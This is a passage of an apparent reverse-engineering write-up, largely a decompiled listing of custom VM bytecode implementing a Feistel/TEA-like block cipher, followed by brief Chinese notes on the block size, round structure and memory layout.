(MEM32[(r15 + 92 )] >> 5 )) + MEM32[(r15 + 96 )]) 5783 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 172 )]) ^ MEM32[(r15 + 224 )]) 5800 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 72 )] << 6 ) | (MEM32[(r15 + 72 )] >> 26 )) 5815 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 6 )) 5830 ] MEM32[(r15 + 204 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 5854 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 96 )] << 4 ) ^ (MEM32[(r15 + 96 )] >> 5 )) + MEM32[(r15 + 100 )]) 5874 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 176 )]) ^ MEM32[(r15 + 224 )]) 5891 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 76 )] << 7 ) | (MEM32[(r15 + 76 )] >> 25 )) 5906 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 7 )) 5921 ] MEM32[(r15 + 208 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 5945 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 100 )] << 4 ) ^ (MEM32[(r15 + 100 )] >> 5 )) + MEM32[(r15 + 72 )]) 5965 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 180 )]) ^ MEM32[(r15 + 224 )]) 5982 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 80 )] << 8 ) | (MEM32[(r15 + 80 )] >> 24 )) 5997 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 0 )) 6012 ] MEM32[(r15 + 212 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 6025 ] MEM32[(r15 + 136 )] = (MEM32[(r15 + 40 )] ^ MEM32[(r15 + 184 )]) 6038 ] MEM32[(r15 + 140 )] = (MEM32[(r15 + 44 )] ^ MEM32[(r15 + 188 )]) 6051 ] MEM32[(r15 + 144 )] = (MEM32[(r15 + 48 )] ^ MEM32[(r15 + 192 )]) 6064 ] MEM32[(r15 + 148 )] = (MEM32[(r15 + 52 )] ^ MEM32[(r15 + 196 )]) 6077 ] MEM32[(r15 + 152 )] = (MEM32[(r15 + 56 )] ^ MEM32[(r15 + 200 )]) 6090 ] MEM32[(r15 + 156 )] = (MEM32[(r15 + 60 )] ^ MEM32[(r15 + 204 )]) 6103 ] MEM32[(r15 + 160 )] = (MEM32[(r15 + 64 )] ^ MEM32[(r15 + 208 )]) 6116 ] MEM32[(r15 + 164 )] = (MEM32[(r15 + 68 )] ^ MEM32[(r15 + 212 )]) 6124 ] MEM32[(r15 + 40 )] = MEM32[(r15 + 72 )] 6132 ] MEM32[(r15 + 72 )] = MEM32[(r15 + 136 )] 6140 ] MEM32[(r15 + 44 )] = MEM32[(r15 + 76 )] 6148 ] MEM32[(r15 + 76 )] = MEM32[(r15 + 140 )] 6156 ] MEM32[(r15 + 48 )] = MEM32[(r15 + 80 )] 6164 ] MEM32[(r15 + 80 )] = MEM32[(r15 + 144 )] 6172 ] MEM32[(r15 + 52 )] = MEM32[(r15 + 84 )] 6180 ] MEM32[(r15 + 84 )] = MEM32[(r15 + 148 )] 6188 ] MEM32[(r15 + 56 )] = MEM32[(r15 + 88 )] 6196 ] MEM32[(r15 + 88 )] = MEM32[(r15 + 152 )] 6204 ] MEM32[(r15 + 60 )] = MEM32[(r15 + 92 )] 6212 ] MEM32[(r15 + 92 )] = MEM32[(r15 + 156 )] 6220 ] MEM32[(r15 + 64 )] = MEM32[(r15 + 96 )] 6228 ] MEM32[(r15 + 96 )] = MEM32[(r15 + 160 )] 6236 ] MEM32[(r15 + 68 )] = MEM32[(r15 + 100 )] 6244 ] MEM32[(r15 + 100 )] = MEM32[(r15 + 164 )] 6256 ] MEM32[(r15 + 216 )] = (MEM32[(r15 + 216 )] + 0x70336367 ) 6268 ] MEM32[(r15 + 220 )] = (MEM32[(r15 + 220 )] + 0x70336364 ) 6297 ] MEM32[(r15 + 104 )] = ((((MEM32[(r15 + 108 )] ^ MEM32[(r15 + 216 )]) << 3 ) | ((MEM32[(r15 + 108 )] ^ MEM32[(r15 + 216 )]) >> 29 )) + MEM32[(r15 + 104 )]) 6326 ] MEM32[(r15 + 108 )] = ((((MEM32[(r15 + 112 )] ^ MEM32[(r15 + 104 )]) << 5 ) | ((MEM32[(r15 + 112 )] ^ MEM32[(r15 + 104 )]) >> 27 )) + MEM32[(r15 + 108 )]) 6355 ] MEM32[(r15 + 112 )] = ((((MEM32[(r15 + 116 )] ^ MEM32[(r15 + 108 )]) << 7 ) | ((MEM32[(r15 + 116 )] ^ MEM32[(r15 + 108 )]) >> 25 )) + MEM32[(r15 + 112 )]) 6384 ] MEM32[(r15 + 116 )] = ((((MEM32[(r15 + 120 )] ^ MEM32[(r15 + 112 )]) << 11 ) | ((MEM32[(r15 + 120 )] ^ MEM32[(r15 + 112 )]) >> 21 )) + MEM32[(r15 + 116 )]) 6413 ] MEM32[(r15 + 120 )] = ((((MEM32[(r15 + 124 )] ^ MEM32[(r15 + 116 )]) << 13 ) | ((MEM32[(r15 + 124 )] ^ MEM32[(r15 + 116 )]) >> 19 )) + MEM32[(r15 + 120 )]) 6442 ] MEM32[(r15 + 124 )] = ((((MEM32[(r15 + 128 )] ^ MEM32[(r15 + 120 )]) << 17 ) | ((MEM32[(r15 + 128 )] ^ MEM32[(r15 + 120 )]) >> 15 )) + MEM32[(r15 + 124 )]) 6471 ] MEM32[(r15 + 128 )] = ((((MEM32[(r15 + 132 )] ^ MEM32[(r15 + 124 )]) << 19 ) | ((MEM32[(r15 + 132 )] ^ MEM32[(r15 + 124 )]) >> 13 )) + MEM32[(r15 + 128 )]) 6500 ] MEM32[(r15 + 132 )] = ((((MEM32[(r15 + 104 )] ^ MEM32[(r15 + 128 )]) << 23 ) | ((MEM32[(r15 + 104 )] ^ MEM32[(r15 + 128 )]) >> 9 )) + MEM32[(r15 + 132 )]) 6518 ] MEM32[(r15 + 136 )] = ((MEM32[(r15 + 104 )] ^ MEM32[(r15 + 112 )]) ^ MEM32[(r15 + 216 )]) 6540 ] MEM32[(r15 + 140 )] = ((MEM32[(r15 + 108 )] ^ MEM32[(r15 + 116 )]) ^ (MEM32[(r15 + 216 )] + 0x62616f7a )) 6562 ] MEM32[(r15 + 144 )] = ((MEM32[(r15 + 120 )] ^ MEM32[(r15 + 128 )]) ^ (MEM32[(r15 + 216 )] + 0x6f6e6777 )) 6584 ] MEM32[(r15 + 148 )] = ((MEM32[(r15 + 124 )] ^ MEM32[(r15 + 132 )]) ^ (MEM32[(r15 + 216 )] + 0x696e6221 )) 6599 ] MEM32[(r15 + 152 )] = (MEM32[(r15 + 104 )] + MEM32[(r15 + 120 )]) 6614 ] MEM32[(r15 + 156 )] = (MEM32[(r15 + 108 )] + MEM32[(r15 + 124 )]) 6629 ] MEM32[(r15 + 160 )] = (MEM32[(r15 + 112 )] + MEM32[(r15 + 128 )]) 6644 ] MEM32[(r15 + 164 )] = (MEM32[(r15 + 116 )] + MEM32[(r15 + 132 )]) 6657 ] MEM32[(r15 + 168 )] = (MEM32[(r15 + 104 )] ^ MEM32[(r15 + 124 )]) 6670 ] MEM32[(r15 + 172 )] = (MEM32[(r15 + 108 )] ^ MEM32[(r15 + 128 )]) 6683 ] MEM32[(r15 + 176 )] = (MEM32[(r15 + 112 )] ^ MEM32[(r15 + 132 )]) 6696 ] MEM32[(r15 + 180 )] = (MEM32[(r15 + 116 )] ^ MEM32[(r15 + 120 )]) 6713 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 72 )] >> 8 ) | (MEM32[(r15 + 72 )] << 24 )) 6728 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 76 )]) 6741 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] ^ MEM32[(r15 + 136 )]) 6758 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 76 )] << 3 ) | (MEM32[(r15 + 76 )] >> 29 )) 6771 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ MEM32[(r15 + 224 )]) 6779 ] MEM32[(r15 + 72 )] = MEM32[(r15 + 224 )] 6787 ] MEM32[(r15 + 76 )] = MEM32[(r15 + 228 )] 6804 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 80 )] >> 8 ) | (MEM32[(r15 + 80 )] << 24 )) 6819 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 84 )]) 6832 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] ^ MEM32[(r15 + 140 )]) 6849 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 84 )] << 3 ) | (MEM32[(r15 + 84 )] >> 29 )) 6862 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ MEM32[(r15 + 224 )]) 6870 ] MEM32[(r15 + 80 )] = MEM32[(r15 + 224 )] 6878 ] MEM32[(r15 + 84 )] = MEM32[(r15 + 228 )] 6895 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 88 )] >> 8 ) | (MEM32[(r15 + 88 )] << 24 )) 6910 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 92 )]) 6923 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] ^ MEM32[(r15 + 144 )]) 6940 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 92 )] << 3 ) | (MEM32[(r15 + 92 )] >> 29 )) 6953 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ MEM32[(r15 + 224 )]) 6961 ] MEM32[(r15 + 88 )] = MEM32[(r15 + 224 )] 6969 ] MEM32[(r15 + 92 )] = MEM32[(r15 + 228 )] 6986 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 96 )] >> 8 ) | (MEM32[(r15 + 96 )] << 24 )) 7001 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 100 )]) 7014 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] ^ MEM32[(r15 + 148 )]) 7031 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 100 )] << 3 ) | (MEM32[(r15 + 100 )] >> 29 )) 7044 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ MEM32[(r15 + 224 )]) 7052 ] MEM32[(r15 + 96 )] = MEM32[(r15 + 224 )] 7060 ] MEM32[(r15 + 100 )] = MEM32[(r15 + 228 )] 7084 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 72 )] << 4 ) ^ (MEM32[(r15 + 72 )] >> 5 )) + MEM32[(r15 + 76 )]) 7104 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 152 )]) ^ MEM32[(r15 + 224 )]) 7121 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 84 )] << 1 ) | (MEM32[(r15 + 84 )] >> 31 )) 7136 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 1 )) 7151 ] MEM32[(r15 + 184 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 7175 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 76 )] << 4 ) ^ (MEM32[(r15 + 76 )] >> 5 )) + MEM32[(r15 + 80 )]) 7195 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 156 )]) ^ MEM32[(r15 + 224 )]) 7212 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 88 )] << 2 ) | (MEM32[(r15 + 88 )] >> 30 )) 7227 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 2 )) 7242 ] MEM32[(r15 + 188 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 7266 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 80 )] << 4 ) ^ (MEM32[(r15 + 80 )] >> 5 )) + MEM32[(r15 + 84 )]) 7286 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 160 )]) ^ MEM32[(r15 + 224 )]) 7303 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 92 )] << 3 ) | (MEM32[(r15 + 92 )] >> 29 )) 7318 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 3 )) 7333 ] MEM32[(r15 + 192 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 7357 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 84 )] << 4 ) ^ (MEM32[(r15 + 84 )] >> 5 )) + MEM32[(r15 + 88 )]) 7377 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 164 )]) ^ MEM32[(r15 + 224 )]) 7394 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 96 )] << 4 ) | (MEM32[(r15 + 96 )] >> 28 )) 7409 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 4 )) 7424 ] MEM32[(r15 + 196 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 7448 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 88 )] << 4 ) ^ (MEM32[(r15 + 88 )] >> 5 )) + MEM32[(r15 + 92 )]) 7468 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 168 )]) ^ MEM32[(r15 + 224 )]) 7485 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 100 )] << 5 ) | (MEM32[(r15 + 100 )] >> 27 )) 7500 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 5 )) 7515 ] MEM32[(r15 + 200 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 7539 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 92 )] << 4 ) ^ (MEM32[(r15 + 92 )] >> 5 )) + MEM32[(r15 + 96 )]) 7559 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 172 )]) ^ MEM32[(r15 + 224 )]) 7576 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 72 )] << 6 ) | (MEM32[(r15 + 72 )] >> 26 )) 7591 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 6 )) 7606 ] MEM32[(r15 + 204 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 7630 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 96 )] << 4 ) ^ (MEM32[(r15 + 96 )] >> 5 )) + MEM32[(r15 + 100 )]) 7650 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 176 )]) ^ MEM32[(r15 + 224 )]) 7667 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 76 )] << 7 ) | (MEM32[(r15 + 76 )] >> 25 )) 7682 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 7 )) 7697 ] MEM32[(r15 + 208 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 7721 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 100 )] << 4 ) ^ (MEM32[(r15 + 100 )] >> 5 )) + MEM32[(r15 + 72 )]) 7741 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 180 )]) ^ MEM32[(r15 + 224 )]) 7758 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 80 )] << 8 ) | (MEM32[(r15 + 80 )] >> 24 )) 7773 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 0 )) 7788 ] MEM32[(r15 + 212 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 7801 ] MEM32[(r15 + 136 )] = (MEM32[(r15 + 40 )] ^ MEM32[(r15 + 184 )]) 7814 ] MEM32[(r15 + 140 )] = (MEM32[(r15 + 44 )] ^ MEM32[(r15 + 188 )]) 7827 ] MEM32[(r15 + 144 )] = (MEM32[(r15 + 48 )] ^ MEM32[(r15 + 192 )]) 7840 ] MEM32[(r15 + 148 )] = (MEM32[(r15 + 52 )] ^ MEM32[(r15 + 196 )]) 7853 ] MEM32[(r15 + 152 )] = (MEM32[(r15 + 56 )] ^ MEM32[(r15 + 200 )]) 7866 ] MEM32[(r15 + 156 )] = (MEM32[(r15 + 60 )] ^ MEM32[(r15 + 204 )]) 7879 ] MEM32[(r15 + 160 )] = (MEM32[(r15 + 64 )] ^ MEM32[(r15 + 208 )]) 7892 ] MEM32[(r15 + 164 )] = (MEM32[(r15 + 68 )] ^ MEM32[(r15 + 212 )]) 7900 ] MEM32[(r15 + 40 )] = MEM32[(r15 + 72 )] 7908 ] MEM32[(r15 + 72 )] = MEM32[(r15 + 136 )] 7916 ] MEM32[(r15 + 44 )] = MEM32[(r15 + 76 )] 7924 ] MEM32[(r15 + 76 )] = MEM32[(r15 + 140 )] 7932 ] MEM32[(r15 + 48 )] = MEM32[(r15 + 80 )] 7940 ] MEM32[(r15 + 80 )] = MEM32[(r15 + 144 )] 7948 ] MEM32[(r15 + 52 )] = MEM32[(r15 + 84 )] 7956 ] MEM32[(r15 + 84 )] = MEM32[(r15 + 148 )] 7964 ] MEM32[(r15 + 56 )] = MEM32[(r15 + 88 )] 7972 ] MEM32[(r15 + 88 )] = MEM32[(r15 + 152 )] 7980 ] MEM32[(r15 + 60 )] = MEM32[(r15 + 92 )] 7988 ] MEM32[(r15 + 92 )] = MEM32[(r15 + 156 )] 7996 ] MEM32[(r15 + 64 )] = MEM32[(r15 + 96 )] 8004 ] MEM32[(r15 + 96 )] = MEM32[(r15 + 160 )] 8012 ] MEM32[(r15 + 68 )] = MEM32[(r15 + 100 )] 8020 ] MEM32[(r15 + 100 )] = MEM32[(r15 + 164 )] 8025 ] r0 = MEM32[(r15 + 40 )] 8031 ] r1 = ((r0 >> 24 ) & 255 ) 8037 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8043 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8049 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8059 ] r6 = (((r1 | r2) | r3) | r4) 8064 ] MEM32[(r11 + r10)] = r6 8069 ] r0 = MEM32[(r15 + 44 )] 8075 ] r1 = ((r0 >> 24 ) & 255 ) 8081 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8087 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8093 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8103 ] r6 = (((r1 | r2) | r3) | r4) 8110 ] MEM32[((r11 + r10) + 4 )] = r6 8115 ] r0 = MEM32[(r15 + 48 )] 8121 ] r1 = ((r0 >> 24 ) & 255 ) 8127 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8133 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8139 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8149 ] r6 = (((r1 | r2) | r3) | r4) 8156 ] MEM32[((r11 + r10) + 8 )] = r6 8161 ] r0 = MEM32[(r15 + 52 )] 8167 ] r1 = ((r0 >> 24 ) & 255 ) 8173 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8179 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8185 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8195 ] r6 = (((r1 | r2) | r3) | r4) 8202 ] MEM32[((r11 + r10) + 12 )] = r6 8207 ] r0 = MEM32[(r15 + 56 )] 8213 ] r1 = ((r0 >> 24 ) & 255 ) 8219 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8225 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8231 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8241 ] r6 = (((r1 | r2) | r3) | r4) 8248 ] MEM32[((r11 + r10) + 16 )] = r6 8253 ] r0 = MEM32[(r15 + 60 )] 8259 ] r1 = ((r0 >> 24 ) & 255 ) 8265 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8271 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8277 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8287 ] r6 = (((r1 | r2) | r3) | r4) 8294 ] MEM32[((r11 + r10) + 20 )] = r6 8299 ] r0 = MEM32[(r15 + 64 )] 8305 ] r1 = ((r0 >> 24 ) & 255 ) 8311 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8317 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8323 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8333 ] r6 = (((r1 | r2) | r3) | r4) 8340 ] MEM32[((r11 + r10) + 24 )] = r6 8345 ] r0 = MEM32[(r15 + 68 )] 8351 ] r1 = ((r0 >> 24 ) & 255 ) 8357 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8363 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8369 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8379 ] r6 = (((r1 | r2) | r3) | r4) 8386 ] MEM32[((r11 + r10) + 28 )] = r6 8391 ] r0 = MEM32[(r15 + 72 )] 8397 ] r1 = ((r0 >> 24 ) & 255 ) 8403 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8409 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8415 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8425 ] r6 = (((r1 | r2) | r3) | r4) 8432 ] MEM32[((r11 + r10) + 32 )] = r6 8437 ] r0 = MEM32[(r15 + 76 )] 8443 ] r1 = ((r0 >> 24 ) & 255 ) 8449 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8455 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8461 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8471 ] r6 = (((r1 | r2) | r3) | r4) 8478 ] MEM32[((r11 + r10) + 36 )] = r6 8483 ] r0 = MEM32[(r15 + 80 )] 8489 ] r1 = ((r0 >> 24 ) & 255 ) 8495 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8501 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8507 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8517 ] r6 = (((r1 | r2) | r3) | r4) 8524 ] MEM32[((r11 + r10) + 40 )] = r6 8529 ] r0 = MEM32[(r15 + 84 )] 8535 ] r1 = ((r0 >> 24 ) & 255 ) 8541 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8547 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8553 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8563 ] r6 = (((r1 | r2) | r3) | r4) 8570 ] MEM32[((r11 + r10) + 44 )] = r6 8575 ] r0 = MEM32[(r15 + 88 )] 8581 ] r1 = ((r0 >> 24 ) & 255 ) 8587 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8593 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8599 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8609 ] r6 = (((r1 | r2) | r3) | r4) 8616 ] MEM32[((r11 + r10) + 48 )] = r6 8621 ] r0 = MEM32[(r15 + 92 )] 8627 ] r1 = ((r0 >> 24 ) & 255 ) 8633 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8639 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8645 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8655 ] r6 = (((r1 | r2) | r3) | r4) 8662 ] MEM32[((r11 + r10) + 52 )] = r6 8667 ] r0 = MEM32[(r15 + 96 )] 8673 ] r1 = ((r0 >> 24 ) & 255 ) 8679 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8685 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8691 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8701 ] r6 = (((r1 | r2) | r3) | r4) 8708 ] MEM32[((r11 + r10) + 56 )] = r6 8713 ] r0 = MEM32[(r15 + 100 )] 8719 ] r1 = ((r0 >> 24 ) & 255 ) 8725 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8731 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8737 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8747 ] r6 = (((r1 | r2) | r3) | r4) 8754 ] MEM32[((r11 + r10) + 60 )] = r6 8759 ] r0 = MEM32[(r11 + r10)] 8766 ] r1 = MEM32[((r11 + r10) + 32 )] 8770 ] r0 = (r0 ^ r1) 8776 ] r1 = ((r0 >> 24 ) & 255 ) 8782 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8788 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8794 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8807 ] MEM32[(r15 + 8 )] = (((r1 | r2) | r3) | r4) 8814 ] r0 = MEM32[((r11 + r10) + 4 )] 8821 ] r1 = MEM32[((r11 + r10) + 36 )] 8825 ] r0 = (r0 ^ r1) 8831 ] r1 = ((r0 >> 24 ) & 255 ) 8837 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8843 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8849 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8862 ] MEM32[(r15 + 12 )] = (((r1 | r2) | r3) | r4) 8869 ] r0 = MEM32[((r11 + r10) + 8 )] 8876 ] r1 = MEM32[((r11 + r10) + 40 )] 8880 ] r0 = (r0 ^ r1) 8886 ] r1 = ((r0 >> 24 ) & 255 ) 8892 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8898 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8904 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8917 ] MEM32[(r15 + 16 )] = (((r1 | r2) | r3) | r4) 8924 ] r0 = MEM32[((r11 + r10) + 12 )] 8931 ] r1 = MEM32[((r11 + r10) + 44 )] 8935 ] r0 = (r0 ^ r1) 8941 ] r1 = ((r0 >> 24 ) & 255 ) 8947 ] r2 = ((r0 >> 8 ) & 0xff00 ) 8953 ] r3 = ((r0 << 8 ) & 0xff0000 ) 8959 ] r4 = ((r0 << 24 ) & 0xff000000 ) 8972 ] MEM32[(r15 + 20 )] = (((r1 | r2) | r3) | r4) 8979 ] r0 = MEM32[((r11 + r10) + 16 )] 8986 ] r1 = MEM32[((r11 + r10) + 48 )] 8990 ] r0 = (r0 ^ r1) 8996 ] r1 = ((r0 >> 24 ) & 255 ) 9002 ] r2 = ((r0 >> 8 ) & 0xff00 ) 9008 ] r3 = ((r0 << 8 ) & 0xff0000 ) 9014 ] r4 = ((r0 << 24 ) & 0xff000000 ) 9027 ] MEM32[(r15 + 24 )] = (((r1 | r2) | r3) | r4) 9034 ] r0 = MEM32[((r11 + r10) + 20 )] 9041 ] r1 = MEM32[((r11 + r10) + 52 )] 9045 ] r0 = (r0 ^ r1) 9051 ] r1 = ((r0 >> 24 ) & 255 ) 9057 ] r2 = ((r0 >> 8 ) & 0xff00 ) 9063 ] r3 = ((r0 << 8 ) & 0xff0000 ) 9069 ] r4 = ((r0 << 24 ) & 0xff000000 ) 9082 ] MEM32[(r15 + 28 )] = (((r1 | r2) | r3) | r4) 9089 ] r0 = MEM32[((r11 + r10) + 24 )] 9096 ] r1 = MEM32[((r11 + r10) + 56 )] 9100 ] r0 = (r0 ^ r1) 9106 ] r1 = ((r0 >> 24 ) & 255 ) 9112 ] r2 = ((r0 >> 8 ) & 0xff00 ) 9118 ] r3 = ((r0 << 8 ) & 0xff0000 ) 9124 ] r4 = ((r0 << 24 ) & 0xff000000 ) 9137 ] MEM32[(r15 + 32 )] = (((r1 | r2) | r3) | r4) 9144 ] r0 = MEM32[((r11 + r10) + 28 )] 9151 ] r1 = MEM32[((r11 + r10) + 60 )] 9155 ] r0 = (r0 ^ r1) 9161 ] r1 = ((r0 >> 24 ) & 255 ) 9167 ] r2 = ((r0 >> 8 ) & 0xff00 ) 9173 ] r3 = ((r0 << 8 ) & 0xff0000 ) 9179 ] r4 = ((r0 << 24 ) & 0xff000000 ) 9192 ] MEM32[(r15 + 36 )] = (((r1 | r2) | r3) | r4) 9196 ] r10 = (r10 + 64 ) 9197 ] JMP -> 137 HALT
vm算法分析:
1 2 3 4 5 6 7 8 9 块大小:64 字节(16 × 32 位字)0x00010203 , ..., 0x1c1d1e1f ]4 轮 Feistel 结构
VM内存布局
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 def setup_memory(self, input_data, buf1_base, buf2_base, state_base): self.regs[13] = len(input_data) self.regs[14] = INPUT_BASE self.regs[12] = BUF1_BASE self.regs[11] = BUF2_BASE self.regs[15] = STATE_BASE State buffer的偏移分配(从vm_decompiled.txt分析得出): 40-68 : L (8 words, 左半部分) 72-100 : R (8 words, 右半部分) 104-132 : K (8 words, 密钥状态) 136-148 : rk (4 words, Round keys) 152-164 : sk (4 words, Sum keys) 168-180 : xk (4 words, XOR keys) 184-212 : mix (8 words, TEA-like混合结果) 216 : sum0 220 : sum1 224 ,228 : 临时寄存器
密钥调度算法
从反编译代码第928行开始的密钥更新:
